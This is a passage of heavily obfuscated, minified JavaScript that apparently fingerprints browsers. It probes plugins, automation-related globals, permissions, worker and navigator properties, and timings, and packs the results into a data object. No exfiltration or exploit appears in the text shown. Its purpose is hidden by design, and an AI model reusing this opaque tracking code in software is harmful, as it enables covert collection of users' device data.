hY()[qP(gY)],C3([],[][[]]))?hY()[qP(QY)].apply(null,[PbX,BJ,l0,WB,I2,WC]):hY()[qP(tR)](BHX,Xw,qXX,Ks,rS(rS(pU)),UE)](zVX,TL()[N6(v0)](Xh,GT))[hY()[qP(QY)](PbX,BJ,l0,D2,B2,rS([]))](XFX,TL()[N6(v0)].apply(null,[Xh,GT]))[hY()[qP(QY)](PbX,BJ,l0,pr,rS(pU),RS)](SsX);var pBX;return F6.pop(),pBX=dBX,pBX;};var xFX=function(){F6.push(T7X);var fFX=function(){return YY.apply(this,[Mz,arguments]);};var BEX=function(){return YY.apply(this,[Uz,arguments]);};var FQX=function BjX(){var UPX=[];F6.push(WlX);for(var PwX in bx[TL()[N6(GZ)](RK,JbX)][fC()[TZ(SG)](cK,W6,zG)][fC()[TZ(g0)].apply(null,[zG,Y5,t4])]){if(bx[hY()[qP(pU)].apply(null,[YxX,BJ,TB,QV,rS(rS({})),rS(rS({}))])][fC()[TZ(tR)](NP,VC,JJ)][K9(typeof TL()[N6(Ks)],'undefined')?TL()[N6(ON)].call(null,FE,BL):TL()[N6(WC)].call(null,jE,UbX)].call(bx[TL()[N6(GZ)].apply(null,[RK,JbX])][fC()[TZ(SG)](zG,W6,zG)][fC()[TZ(g0)].call(null,rS(rS({})),Y5,t4)],PwX)){UPX[NL(typeof TL()[N6(l0)],'undefined')?TL()[N6(WC)](pK,wg):TL()[N6(xF)](TB,K1X)](PwX);for(var hkX in bx[K9(typeof TL()[N6(wK)],C3([],[][[]]))?TL()[N6(GZ)](RK,JbX):TL()[N6(WC)](fN,WqX)][fC()[TZ(SG)](rS(IZ),W6,zG)][fC()[TZ(g0)].call(null,rS(pU),Y5,t4)][PwX]){if(bx[hY()[qP(pU)].apply(null,[YxX,BJ,TB,TB,TE,rS(rS(IZ))])][fC()[TZ(tR)].call(null,qs,VC,JJ)][TL()[N6(ON)](FE,BL)].call(bx[TL()[N6(GZ)].apply(null,[RK,JbX])][NL(typeof fC()[TZ(wk)],'undefined')?fC()[TZ(jS)].call(null,rS(rS(IZ)),XqX,tV):fC()[TZ(SG)](BJ,W6,zG)][fC()[TZ(g0)].apply(null,[IZ,Y5,t4])][PwX],hkX)){UPX[TL()[N6(xF)].apply(null,[TB,K1X])](hkX);}}}}var MVX;return MVX=ZfX(X5X(bx[VR()[HJ(ZR)](CbX,jS,B2,OOX)][NL(typeof SW()[V3(N0)],'undefined')?SW()[V3(QY)].apply(null,[fE,JqX,t1X,xP]):SW()[V3(Lv)].apply(null,[JJ,GG,g6,VV])](UPX))),F6.pop(),MVX;};if(rS(rS(bx[TL()[N6(GZ)](RK,GqX)][fC()[TZ(SG)](rS(pU),zm,zG)]))&&rS(rS(bx[TL()[N6(GZ)](RK,GqX)][fC()[TZ(SG)](wV,zm,zG)][fC()[TZ(g0)](nP,hnX,t4)]))){if(rS(rS(bx[TL()[N6(GZ)](RK,GqX)][fC()[TZ(SG)].call(null,zK,zm,zG)][NL(typeof fC()[TZ(tR)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[GR,mk,z8X]):fC()[TZ(g0)](zG,hnX,t4)][NL(typeof TL()[N6(N0)],'undefined')?TL()[N6(WC)].apply(null,[Pg,qG]):TL()[N6(dw)].apply(null,[CV,PL])]))&&rS(rS(bx[TL()[N6(GZ)].call(null,RK,GqX)][fC()[TZ(SG)].call(null,rS(rS(pU)),zm,zG)][fC()[TZ(g0)](XB,hnX,t4)][SW()[V3(kw)](tP,Uh,K0,IN)]))){if(NL(typeof bx[TL()[N6(GZ)](RK,GqX)][fC()[TZ(SG)].apply(null,[tR,zm,zG])][fC()[TZ(g0)].apply(null,[K6,hnX,t4])][TL()[N6(dw)](CV,PL)],NL(typeof TL()[N6(GZ)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[Fh,Zm]):TL()[N6(j6)](E6,mw))&&NL(typeof bx[TL()[N6(GZ)].call(null,RK,GqX)][fC()[TZ(SG)](KR,zm,zG)][fC()[TZ(g0)].call(null,zK,hnX,t4)][TL()[N6(dw)].apply(null,[CV,PL])],TL()[N6(j6)](E6,mw))){var zAX=fFX()&&BEX()?FQX():SW()[V3(vJ)](cw,RB,bqX,t4);var S2X=zAX[SW()[V3(vw)](Es,Ks,cs,mf)]();var FVX;return F6.pop(),FVX=S2X,FVX;}}}var PsX;return PsX=SW()[V3(Xh)].apply(null,[EU,QF,Ah,m0]),F6.pop(),PsX;};var OQX=function(z0X){F6.push(LB);try{var FFX=F6.length;var k4X=rS({});z0X();throw bx[TL()[N6(UE)](XB,bU)](HkX);}catch(CAX){F6.splice(Q0(FFX,IZ),Infinity,LB);var HFX=CAX[SW()[V3(UE)].call(null,IZ,pU,bL,GE)],tAX=CAX[TL()[N6(IQ)].apply(null,[v0,Br])],pQX=CAX[fC()[TZ(j2)](CS,sZ,GR)];var x0X;return x0X=SL(vz,[SW()[V3(Mj)].call(null,z3,fE,FL,qs),pQX[fC()[TZ(sS)].call(null,YP,IW,LZ)](SW()[V3(WG)].apply(null,[QP,cY,Sj,bJ]))[NL(typeof TL()[N6(UE)],'undefined')?TL()[N6(WC)](Ew,UOX):TL()[N6(pU)].apply(null,[Qj,lv])],SW()[V3(UE)](B2,pU,bL,GR),HFX,NL(typeof TL()[N6(qs)],'undefined')?TL()[N6(WC)].call(null,cE,CS):TL()[N6(IQ)].call(null,v0,Br),tAX]),F6.pop(),x0X;}F6.pop();};var KVX=function(){F6.push(SZX);var TkX;try{var zKX=F6.length;var r0X=rS([]);TkX=DG(TL()[N6(lh)].apply(null,[ds,Tr]),bx[K9(typeof TL()[N6(Ks)],C3('',[][[]]))?TL()[N6(GZ)](RK,cF):TL()[N6(WC)].apply(null,[P9,MIX])]);TkX=UpX(gd,[TkX?vG[GR]:vG[LZ],TkX?vG[GY]:vG[Ks]]);}catch(MEX){F6.splice(Q0(zKX,IZ),Infinity,SZX);TkX=fC()[TZ(mf)].apply(null,[QV,N9,gG]);}var sjX;return sjX=TkX[SW()[V3(vw)](z3,Ks,BzX,Es)](),F6.pop(),sjX;};var XjX=function(){var VEX;F6.push(xIX);try{var C4X=F6.length;var NKX=rS(rS(wc));VEX=rS(rS(bx[NL(typeof TL()[N6(QP)],C3('',[][[]]))?TL()[N6(WC)](KlX,UA):TL()[N6(GZ)](RK,G2)][NL(typeof TL()[N6(LG)],'undefined')?TL()[N6(WC)](sA,jS):TL()[N6(cG)](SK,Ev)]))&&NL(bx[TL()[N6(GZ)](RK,G2)][TL()[N6(cG)](SK,Ev)][NL(typeof fC()[TZ(zs)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[B2,QLX,A5]):fC()[TZ(FQ)].apply(null,[rS(rS([])),sf,wqX])],SW()[V3(sK)].call(null,fE,Uw,ACX,rS({})));VEX=VEX?wv(vG[RG],UpX(gd,[IZ,YP])):L9X(IZ,vG[P9],vG[RG]);}catch(jQX){F6.splice(Q0(C4X,IZ),Infinity,xIX);VEX=NL(typeof fC()[TZ(Ew)],C3('',[][[]]))?fC()[TZ(jS)].call(null,wK,VP,zxX):fC()[TZ(mf)].call(null,YA,gS,gG);}var KPX;return KPX=VEX[SW()[V3(vw)].call(null,bJ,Ks,fP,pr)](),F6.pop(),KPX;};var fkX=function(){F6.push(DIX);var GwX;try{var phX=F6.length;var KjX=rS(vX);GwX=rS(rS(bx[K9(typeof TL()[N6(TY)],C3('',[][[]]))?TL()[N6(GZ)].apply(null,[RK,DF]):TL()[N6(WC)].apply(null,[P9,LxX])][SW()[V3(vnX)].call(null,nP,ElX,zT,wK)]))||rS(rS(bx[TL()[N6(GZ)](RK,DF)][fC()[TZ(O2)](rS([]),fqX,Dj)]))||rS(rS(bx[K9(typeof TL()[N6(zs)],'undefined')?TL()[N6(GZ)](RK,DF):TL()[N6(WC)](fs,ncX)][fC()[TZ(TY)](rS(rS(IZ)),mm,RS)]))||rS(rS(bx[TL()[N6(GZ)].call(null,RK,DF)][SW()[V3(I3)].apply(null,[rS(rS([])),q7X,rxX,T0])]));GwX=UpX(gd,[GwX?IZ:wb[BF()[rj(Ew)](Mw,j0,IA,q1X,xF)](),GwX?FtX:sj]);}catch(YvX){F6.splice(Q0(phX,IZ),Infinity,DIX);GwX=fC()[TZ(mf)].apply(null,[cN,lQ,gG]);}var bwX;return bwX=GwX[NL(typeof SW()[V3(zG)],'undefined')?SW()[V3(QY)](rS(pU),ftX,kF,D2):SW()[V3(vw)](v5,Ks,tv,fE)](),F6.pop(),bwX;};var fjX=function(){var LFX;F6.push(vlX);try{var BPX=F6.length;var SPX=rS({});var VKX=bx[SW()[V3(XB)].call(null,v5,FK,dZ,t4)][TL()[N6(g0)](g2,bZ)](TL()[N6(hXX)].call(null,C1X,Lf));VKX[SW()[V3(qQ)](xQ,sS,Ad,qE)](TL()[N6(KJ)].call(null,U5,V5),fC()[TZ(hk)](pr,RC,OOX));VKX[SW()[V3(qQ)].apply(null,[rS(rS([])),sS,Ad,IN])](TL()[N6(NQ)].apply(null,[ZlX,V9]),TL()[N6(gk)].call(null,IQ,nZ));LFX=K9(VKX[TL()[N6(NQ)](ZlX,V9)],undefined);LFX=LFX?wv(NV,UpX(gd,[vG[l0],YP])):L9X(vG[l0],vG[P9],NV);}catch(VsX){F6.splice(Q0(BPX,IZ),Infinity,vlX);LFX=fC()[TZ(mf)].apply(null,[WB,YT,gG]);}var wjX;return wjX=LFX[SW()[V3(vw)](IZ,Ks,DXX,kL)](),F6.pop(),wjX;};var HjX=function(){var QAX;var A0X;F6.push(GxX);var SVX;var g4X;return g4X=WPX()[TL()[N6(EU)].apply(null,[QlX,fXX])](function PEX(NFX){F6.push(jzX);while(IZ)switch(NFX[fC()[TZ(IN)](KR,qK,NxX)]=NFX[TL()[N6(Es)].apply(null,[T2,d5])]){case pU:if(rS(DG(TL()[N6(hv)](ElX,RtX),bx[VR()[HJ(jS)](kXX,RS,z3,YA)])&&DG(NL(typeof fC()[TZ(RB)],C3('',[][[]]))?fC()[TZ(jS)](z3,Y7X,tIX):fC()[TZ(kw)].call(null,PB,Hm,vU),bx[VR()[HJ(jS)](kXX,RS,GZ,YA)][TL()[N6(hv)](ElX,RtX)]))){NFX[TL()[N6(Es)](T2,d5)]=qs;break;}NFX[fC()[TZ(IN)].apply(null,[ZR,qK,NxX])]=IZ;NFX[TL()[N6(Es)].call(null,T2,d5)]=wb[fC()[TZ(Lv)].apply(null,[rS(pU),sH,T2])]();{var FhX;return FhX=WPX()[fC()[TZ(Jv)](IZ,MOX,TqX)](bx[NL(typeof VR()[HJ(Ew)],C3([],[][[]]))?VR()[HJ(RS)].apply(null,[llX,lcX,hA,t7X]):VR()[HJ(jS)].call(null,kXX,RS,l0,YA)][TL()[N6(hv)].call(null,ElX,RtX)][fC()[TZ(kw)].call(null,rS(rS({})),Hm,vU)]()),F6.pop(),FhX;}case jS:QAX=NFX[fC()[TZ(zK)].call(null,Es,wU,XV)];A0X=QAX[hY()[qP(UE)].apply(null,[HcX,xF,TG,YP,j6,LG])];SVX=QAX[fC()[TZ(RN)].call(null,m0,LF,O2)];{var RvX;return RvX=NFX[OJ()[Gd(XB)].call(null,KB,D2,DF,BJ)](NL(typeof SW()[V3(YA)],C3([],[][[]]))?SW()[V3(QY)](rS(pU),CnX,DbX,bP):SW()[V3(zG)](xF,hA,qOX,vJ),xB(SVX,wv(wv(vG[RG],wb[fC()[TZ(QE)](Mw,s1X,XF)]()),vG[RG]))[TL()[N6(YB)](bbX,Hv)](WC)),F6.pop(),RvX;}case vG[UE]:NFX[fC()[TZ(IN)].call(null,v5,qK,NxX)]=vG[UE];NFX[TL()[N6(z6)](mzX,pnX)]=NFX[BF()[rj(gY)](xQ,RS,mh,Em,xF)](IZ);{var S4X;return S4X=NFX[OJ()[Gd(XB)](KB,UE,DF,BJ)](SW()[V3(zG)](fE,hA,qOX,NP),fC()[TZ(mf)](rS([]),wP,gG)),F6.pop(),S4X;}case RG:NFX[TL()[N6(Es)].apply(null,[T2,d5])]=z3;break;case wb[BF()[rj(LZ)](rS(rS(IZ)),QV,ZK,WXX,jS)]():{var d3X;return d3X=NFX[OJ()[Gd(XB)](KB,z3,DF,BJ)](SW()[V3(zG)].apply(null,[rS(rS(pU)),hA,qOX,pU]),SW()[V3(YP)](KJ,j0,S0,JJ)),F6.pop(),d3X;}case z3:case BF()[rj(z3)](rS({}),GZ,nP,YXX,tR):{var NEX;return NEX=NFX[K9(typeof TL()[N6(sOX)],C3([],[][[]]))?TL()[N6(sQ)](S8X,l4):TL()[N6(WC)](UA,TMX)](),F6.pop(),NEX;}}F6.pop();},null,null,[[IZ,vJ]],bx[fC()[TZ(kL)](pU,m6,Uh)]),F6.pop(),g4X;};var ZhX=function(FsX,PBX){return YY(cq,[FsX])||YY(lM,[FsX,PBX])||QkX(FsX,PBX)||YY(fp,[]);};var QkX=function(NjX,APX){F6.push(v8X);if(rS(NjX)){F6.pop();return;}if(NL(typeof NjX,TL()[N6(v5)](pK,Pf))){var LEX;return F6.pop(),LEX=YY(g1,[NjX,APX]),LEX;}var JwX=bx[hY()[qP(pU)](bj,BJ,TB,Es,QY,GE)][fC()[TZ(tR)](D2,zJ,JJ)][K9(typeof SW()[V3(sS)],C3([],[][[]]))?SW()[V3(vw)](sQ,Ks,c7X,P9):SW()[V3(QY)].apply(null,[rS([]),AF,CA,gY])].call(NjX)[BF()[rj(qs)](T0,KB,XqX,zm,xF)](ZR,mv(IZ));if(NL(JwX,hY()[qP(pU)](bj,BJ,TB,KR,nP,TB))&&NjX[SW()[V3(IZ)](B2,P9,TN,kL)])JwX=NjX[SW()[V3(IZ)].call(null,rS(rS(pU)),P9,TN,rS(pU))][K9(typeof SW()[V3(Os)],C3('',[][[]]))?SW()[V3(UE)](E6,pU,k5,hQ):SW()[V3(QY)](CS,kxX,FE,zE)];if(NL(JwX,SW()[V3(ZG)].call(null,BJ,RK,txX,NP))||NL(JwX,fC()[TZ(XV)](WC,Y6,Mj))){var JAX;return JAX=bx[fC()[TZ(RG)](rS(IZ),YR,KG)][TL()[N6(ExX)].apply(null,[Ks,Hk])](NjX),F6.pop(),JAX;}if(NL(JwX,K9(typeof SW()[V3(bQ)],C3('',[][[]]))?SW()[V3(g0)](hQ,pv,Hr,KR):SW()[V3(QY)].apply(null,[BJ,DzX,MbX,xP]))||new (bx[NL(typeof TL()[N6(vnX)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[HQ,fqX]):TL()[N6(TB)](D2,TbX)])(NL(typeof TL()[N6(XY)],'undefined')?TL()[N6(WC)](Fm,JB):TL()[N6(kw)](z0,XZ))[SW()[V3(SG)](rS(rS(IZ)),IZ,WS,ZR)](JwX)){var r2X;return F6.pop(),r2X=YY(g1,[NjX,APX]),r2X;}F6.pop();};var U3X=function(){var wPX;var lPX;var V4X;var DPX;var WkX;var mEX;var CQX;var pvX;var m2X;var EwX;var YBX;F6.push(m7X);return YBX=qPX()[TL()[N6(EU)].apply(null,[QlX,qzX])](function gvX(Z2X){F6.push(Jv);while(IZ)switch(Z2X[fC()[TZ(IN)](rS(rS([])),wP,NxX)]=Z2X[NL(typeof TL()[N6(EU)],C3('',[][[]]))?TL()[N6(WC)].call(null,C2,hIX):TL()[N6(Es)](T2,bxX)]){case pU:WkX=function jhX(djX,nEX){F6.push(Xg);var FvX=[fC()[TZ(WF)].apply(null,[rS([]),AR,Dm]),K9(typeof SW()[V3(JJ)],C3('',[][[]]))?SW()[V3(hj)](K6,kF,P4,XB):SW()[V3(QY)](Es,qC,hQ,rS(rS({}))),TL()[N6(gw)](TqX,FW),K9(typeof fC()[TZ(QV)],'undefined')?fC()[TZ(Uw)].apply(null,[YP,KT,hXX]):fC()[TZ(jS)](E6,rV,JbX),fC()[TZ(Kv)](vw,SF,mA),SW()[V3(dw)].apply(null,[HC,tw,NW,zG]),SW()[V3(CV)](T2,bh,Xd,YA),NL(typeof TL()[N6(S2)],C3('',[][[]]))?TL()[N6(WC)].call(null,ICX,pxX):TL()[N6(Vh)].call(null,FK,Or),VR()[HJ(WQ)](OU,WC,GY,Zv),fC()[TZ(Mj)](pU,fW,mj),NL(typeof fC()[TZ(tw)],'undefined')?fC()[TZ(jS)].call(null,xQ,GlX,rs):fC()[TZ(VP)](nP,jZ,Pw)];var EhX=[TL()[N6(jY)](IZ,mZ),OJ()[Gd(UE)](Vk,QP,lT,GZ),SW()[V3(PG)](WC,jY,bR,YP),BF()[rj(GR)].apply(null,[vJ,tP,tF,lT,XB])];var RAX={};var UEX=vG[zE];if(K9(typeof nEX[fC()[TZ(g0)](zK,ZU,t4)],TL()[N6(qs)].call(null,OA,R6))){RAX[TL()[N6(bh)](qXX,SS)]=nEX[fC()[TZ(g0)].apply(null,[Mw,ZU,t4])];}if(djX[NL(typeof fC()[TZ(O2)],C3([],[][[]]))?fC()[TZ(jS)](GE,OxX,ks):fC()[TZ(g0)].apply(null,[rS(rS({})),ZU,t4])]){RAX[NL(typeof TL()[N6(ZR)],C3([],[][[]]))?TL()[N6(WC)](v8X,fN):TL()[N6(TqX)].call(null,SIX,D8X)]=djX[fC()[TZ(g0)].apply(null,[HC,ZU,t4])];}if(NL(djX[BE()[nY(QP)](j6,dw,BJ,WB,F9,PB)],pU)){for(var t0X in FvX){RAX[OJ()[Gd(sS)](RB,VV,F9,WC)[hY()[qP(QY)](BW,BJ,l0,zG,sQ,KR)](UEX)]=DPX(djX[TL()[N6(IXX)].apply(null,[QV,U4])][FvX[t0X]]);UEX+=wb[TL()[N6(hQ)](t4,YM)]();if(NL(nEX[BE()[nY(QP)](rS(rS(IZ)),dw,BJ,Ew,F9,KJ)],wb[TL()[N6(cw)](ZK,OU)]())){RAX[OJ()[Gd(sS)](RB,YA,F9,WC)[hY()[qP(QY)].apply(null,[BW,BJ,l0,B2,rS({}),IN])](UEX)]=DPX(nEX[TL()[N6(IXX)].call(null,QV,U4)][FvX[t0X]]);}UEX+=IZ;}UEX=KR;var v0X=djX[TL()[N6(IXX)](QV,U4)][VR()[HJ(qs)].apply(null,[OU,tR,m0,QlX])];var SQX=nEX[K9(typeof TL()[N6(wk)],'undefined')?TL()[N6(IXX)].call(null,QV,U4):TL()[N6(WC)].apply(null,[xXX,EG])][NL(typeof VR()[HJ(gY)],C3(TL()[N6(ZR)](HC,QR),[][[]]))?VR()[HJ(RS)](HE,QF,xQ,ZY):VR()[HJ(qs)].apply(null,[OU,tR,I2,QlX])];for(var E2X in wPX){if(v0X){RAX[OJ()[Gd(sS)].apply(null,[RB,ZB,F9,WC])[hY()[qP(QY)](BW,BJ,l0,QY,KJ,GR)](UEX)]=DPX(v0X[wPX[E2X]]);}UEX+=vG[l0];if(NL(nEX[BE()[nY(QP)].call(null,xF,dw,BJ,jS,F9,Ks)],pU)&&SQX){RAX[(NL(typeof OJ()[Gd(l0)],'undefined')?OJ()[Gd(IZ)](pxX,Qw,cHX,pN):OJ()[Gd(sS)](RB,IQ,F9,WC))[hY()[qP(QY)].call(null,BW,BJ,l0,UE,Ks,rS(rS({})))](UEX)]=DPX(SQX[wPX[E2X]]);}UEX+=IZ;}UEX=kL;for(var PAX in EhX){RAX[OJ()[Gd(sS)].apply(null,[RB,WC,F9,WC])[K9(typeof hY()[qP(qs)],C3(TL()[N6(ZR)].call(null,HC,QR),[][[]]))?hY()[qP(QY)](BW,BJ,l0,PB,rQ,rS(pU)):hY()[qP(tR)](ztX,mk,DzX,E6,NP,Zv)](UEX)]=DPX(djX[TL()[N6(IXX)].apply(null,[QV,U4])][BF()[rj(Ks)].call(null,rS(IZ),cN,ZB,lT,tR)][EhX[PAX]]);UEX+=IZ;if(NL(nEX[BE()[nY(QP)](cw,dw,BJ,ZR,F9,ZB)],pU)){RAX[(K9(typeof OJ()[Gd(RG)],'undefined')?OJ()[Gd(sS)].call(null,RB,vJ,F9,WC):OJ()[Gd(IZ)](fqX,xF,Rv,RP))[hY()[qP(QY)].apply(null,[BW,BJ,l0,RS,rS(rS({})),T0])](UEX)]=DPX(nEX[TL()[N6(IXX)](QV,U4)][BF()[rj(Ks)].call(null,QP,Mw,ZB,lT,tR)][EhX[PAX]]);}UEX+=IZ;}}if(djX[TL()[N6(IXX)](QV,U4)]&&djX[TL()[N6(IXX)].call(null,QV,U4)][TL()[N6(EHX)].apply(null,[JB,Z9])]){RAX[SW()[V3(cG)](vw,CF,xd,XB)]=djX[TL()[N6(IXX)](QV,U4)][TL()[N6(EHX)].call(null,JB,Z9)];}if(nEX[TL()[N6(IXX)].apply(null,[QV,U4])]&&nEX[K9(typeof TL()[N6(sS)],C3([],[][[]]))?TL()[N6(IXX)](QV,U4):TL()[N6(WC)](gIX,gV)][TL()[N6(EHX)](JB,Z9)]){RAX[K9(typeof TL()[N6(EU)],'undefined')?TL()[N6(Kh)].call(null,EDX,SZ):TL()[N6(WC)](hG,m0)]=nEX[K9(typeof TL()[N6(N0)],'undefined')?TL()[N6(IXX)].call(null,QV,U4):TL()[N6(WC)].apply(null,[F7X,kh])][TL()[N6(EHX)].call(null,JB,Z9)];}var kkX;return kkX=SL(vz,[BE()[nY(QP)].apply(null,[GZ,dw,BJ,WC,F9,bJ]),djX[BE()[nY(QP)].call(null,VV,dw,BJ,gk,F9,m0)]||nEX[BE()[nY(QP)].call(null,xP,dw,BJ,rS(rS(IZ)),F9,sS)],NL(typeof TL()[N6(xF)],C3('',[][[]]))?TL()[N6(WC)](f0,klX):TL()[N6(IXX)](QV,U4),RAX]),F6.pop(),kkX;};DPX=function(mB){return YY.apply(this,[R8,arguments]);};V4X=function XhX(VvX,hhX){var jkX;F6.push(f3);return jkX=new (bx[NL(typeof fC()[TZ(ZB)],C3([],[][[]]))?fC()[TZ(jS)](vJ,wK,hE):fC()[TZ(kL)](xQ,mr,Uh)])(function(I0X){F6.push(T2);try{var jFX=F6.length;var HBX=rS({});var kFX=pU;var EjX;var d0X=VvX?VvX[SW()[V3(ML)].call(null,GE,h1X,Vg,rS(rS(IZ)))]:bx[SW()[V3(ML)](EU,h1X,Vg,rS(rS({})))];if(rS(d0X)||K9(d0X[fC()[TZ(tR)](Jv,ZnX,JJ)][SW()[V3(IZ)].call(null,GY,P9,DK,j6)][SW()[V3(UE)](Mw,pU,jG,YA)],SW()[V3(ML)].apply(null,[LG,h1X,Vg,gY]))){var dFX;return dFX=I0X(SL(vz,[BE()[nY(QP)](hK,dw,BJ,pr,IXX,t4),vG[nP],TL()[N6(IXX)](QV,Tg),{},fC()[TZ(g0)](T2,JbX,t4),mv(IZ)])),F6.pop(),dFX;}var GBX=OUX();if(NL(hhX,fC()[TZ(N0)](IQ,S0,R7X))){EjX=new d0X(bx[fC()[TZ(sK)](t4,BOX,TY)][fC()[TZ(vnX)](VV,HqX,kh)](new (bx[SW()[V3(PP)].apply(null,[GZ,JJ,Qj,Zv])])([TL()[N6(bG)].call(null,JJ,hCX)],SL(vz,[TL()[N6(KJ)](U5,DQ),fC()[TZ(I3)].call(null,Mw,z8X,P8X)]))));}else{EjX=new d0X(hhX);}EjX[TL()[N6(XqX)].call(null,f1X,mlX)][fC()[TZ(qQ)](rS(IZ),dw,cw)]();kFX=Q0(OUX(),GBX);EjX[TL()[N6(XqX)].call(null,f1X,mlX)][TL()[N6(GG)](PE,xlX)]=function(fBX){F6.push(VE);EjX[TL()[N6(XqX)](f1X,WW)][K9(typeof OJ()[Gd(jS)],C3([],[][[]]))?OJ()[Gd(mf)].call(null,WQ,hA,Hw,xF):OJ()[Gd(IZ)](CHX,gY,cP,CA)]();I0X(SL(vz,[NL(typeof BE()[nY(QY)],'undefined')?BE()[nY(xF)](kL,BV,p8X,K6,jtX,qE):BE()[nY(QP)](WQ,dw,BJ,xF,xcX,Jv),pU,TL()[N6(IXX)](QV,Yr),fBX[TL()[N6(IXX)](QV,Yr)],K9(typeof fC()[TZ(RN)],'undefined')?fC()[TZ(g0)].call(null,fE,vf,t4):fC()[TZ(jS)](hQ,b1X,Yk),kFX]));F6.pop();};bx[K9(typeof SW()[V3(ZB)],'undefined')?SW()[V3(UA)](bJ,qs,VP,rS(rS(IZ))):SW()[V3(QY)](YP,HN,J7X,sS)](function(){F6.push(gOX);var PQX;return PQX=I0X(SL(vz,[BE()[nY(QP)].apply(null,[l0,dw,BJ,rS(rS(IZ)),pOX,qs]),Hm,TL()[N6(IXX)](QV,G5),{},fC()[TZ(g0)].apply(null,[NP,BC,t4]),kFX])),F6.pop(),PQX;},vG[Zv]);}catch(XkX){F6.splice(Q0(jFX,IZ),Infinity,T2);var x4X;return x4X=I0X(SL(vz,[K9(typeof BE()[nY(IQ)],C3([],[][[]]))?BE()[nY(QP)](mf,dw,BJ,NP,IXX,sQ):BE()[nY(xF)](Es,KQ,fxX,YA,nN,tP),wzX,TL()[N6(IXX)](QV,Tg),SL(vz,[TL()[N6(EHX)].call(null,JB,sA),X0X(p3,[XkX&&XkX[NL(typeof fC()[TZ(FQ)],'undefined')?fC()[TZ(jS)](j6,BzX,QP):fC()[TZ(j2)](IN,Xj,GR)]?XkX[fC()[TZ(j2)].apply(null,[I2,Xj,GR])]:bx[NL(typeof TL()[N6(dw)],C3([],[][[]]))?TL()[N6(WC)].call(null,dDX,DL):TL()[N6(RS)](KG,cY)](XkX)])]),fC()[TZ(g0)].apply(null,[Qw,JbX,t4]),mv(IZ)])),F6.pop(),x4X;}F6.pop();}),F6.pop(),jkX;};lPX=function t2X(){var cvX;var fKX;var cjX;var QBX;var g3X;F6.push(dB);var lsX;var fEX;var WhX;var cEX;var YEX;var BkX;var V3X;var dwX;var nFX;var QhX;var BBX;var FjX;var msX;var ZPX;var ZAX;var hEX;var dVX;return dVX=qPX()[TL()[N6(EU)].apply(null,[QlX,YQ])](function XQX(NwX){F6.push(IHX);while(vG[l0])switch(NwX[fC()[TZ(IN)].apply(null,[P9,CY,NxX])]=NwX[K9(typeof TL()[N6(mA)],'undefined')?TL()[N6(Es)](T2,fd):TL()[N6(WC)].apply(null,[rlX,tR])]){case pU:fKX=function(){return YY.apply(this,[Q8,arguments]);};cvX=function(){return YY.apply(this,[Ez,arguments]);};NwX[fC()[TZ(IN)](rS(pU),CY,NxX)]=WC;cjX=bx[K9(typeof BE()[nY(WQ)],C3(TL()[N6(ZR)](HC,kf),[][[]]))?BE()[nY(v5)](P9,Vh,GZ,rS(rS(pU)),cDX,xF):BE()[nY(xF)].call(null,ZB,xDX,XF,rS({}),BA,Mw)][OJ()[Gd(fE)].apply(null,[hv,D2,JDX,tR])]();NwX[TL()[N6(Es)](T2,fd)]=BJ;{var w0X;return w0X=qPX()[fC()[TZ(Jv)](rS(rS([])),C8,TqX)](bx[fC()[TZ(kL)](IN,c5,Uh)][fC()[TZ(ML)](qs,kJ,KJ)]([NpX(wPX),cvX()])),F6.pop(),w0X;}case BJ:QBX=NwX[fC()[TZ(zK)].apply(null,[rS({}),TW,XV])];g3X=ZhX(QBX,vG[fE]);lsX=g3X[pU];fEX=g3X[IZ];WhX=fKX();cEX=bx[fC()[TZ(PP)].apply(null,[Jv,HT,ds])][fC()[TZ(UA)](rS(rS([])),tOX,bP)]()[VR()[HJ(z3)](FzX,qs,zE,Mj)]()[NL(typeof fC()[TZ(JJ)],'undefined')?fC()[TZ(jS)](jS,Ps,EXX):fC()[TZ(lh)](rS(IZ),q5,hv)];YEX=new (bx[NL(typeof q6()[zR(ON)],C3([],[][[]]))?q6()[zR(vJ)](EU,sj,bXX,BJ,Hw):q6()[zR(ZR)].apply(null,[Ew,Dj,jS,Ew,bDX])])()[NL(typeof SW()[V3(ExX)],'undefined')?SW()[V3(QY)](rS(pU),dA,rzX,CS):SW()[V3(vw)](A5,Ks,tzX,rS(rS(IZ)))]();BkX=bx[VR()[HJ(jS)].apply(null,[JDX,RS,vw,YA])],V3X=BkX[SW()[V3(hj)](bP,kF,MOX,GY)],dwX=BkX[TL()[N6(ZG)](Fs,qK)],nFX=BkX[VR()[HJ(RG)].call(null,Cs,ON,GR,wh)],QhX=BkX[TL()[N6(mj)].call(null,bg,qk)],BBX=BkX[SW()[V3(wY)].call(null,rS(rS([])),Y2,QN,fE)],FjX=BkX[TL()[N6(gqX)].apply(null,[jv,ZxX])],msX=BkX[SW()[V3(hXX)].call(null,sS,S2,AF,rS(rS({})))],ZPX=BkX[SW()[V3(NQ)](kL,KB,Y6,IQ)];ZAX=bx[BE()[nY(v5)](rS([]),Vh,GZ,zG,cDX,UE)][OJ()[Gd(fE)].apply(null,[hv,j6,JDX,tR])]();hEX=bx[TL()[N6(vJ)].apply(null,[Kv,BS])][SW()[V3(hv)](TB,ZK,Ts,A5)](Q0(ZAX,cjX));{var R4X;return R4X=NwX[OJ()[Gd(XB)](KB,CK,JG,BJ)](SW()[V3(zG)](rS(rS({})),hA,Ts,NP),SL(vz,[BE()[nY(QP)](rS(pU),dw,BJ,tR,YzX,Ew),vG[WC],TL()[N6(IXX)].call(null,QV,sf),SL(vz,[fC()[TZ(WF)].apply(null,[wV,KI,Dm]),YEX,SW()[V3(hj)].apply(null,[YA,kF,MOX,rQ]),V3X?V3X:null,TL()[N6(gw)].call(null,TqX,hOX),cEX,fC()[TZ(Uw)](l0,G2,hXX),QhX,fC()[TZ(Kv)].apply(null,[ZR,VE,mA]),BBX,SW()[V3(dw)].call(null,JJ,tw,Xj,K6),dwX?dwX:null,SW()[V3(CV)](fE,bh,cT,zE),nFX,TL()[N6(Vh)](FK,nlX),WhX,VR()[HJ(WQ)](Hw,WC,GR,Zv),msX,fC()[TZ(Mj)](LZ,BU,mj),ZPX,fC()[TZ(VP)](bP,XzX,Pw),FjX,VR()[HJ(qs)].call(null,Hw,tR,GE,QlX),lsX,BF()[rj(Ks)](GR,t4,ZB,IxX,tR),fEX]),fC()[TZ(g0)].apply(null,[hA,cW,t4